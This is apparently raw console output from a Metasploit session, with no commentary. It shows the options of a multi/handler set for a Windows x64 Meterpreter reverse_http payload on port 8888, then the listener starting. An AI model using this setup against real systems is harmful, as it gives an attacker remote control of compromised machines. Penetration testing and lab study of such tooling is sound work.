 msf6 exploit(multi/handler) > show options
Payload options (windows/x64/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 0.0.0.0 yes The local listener hostname
LPORT 8888 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://0.0.0.0:8888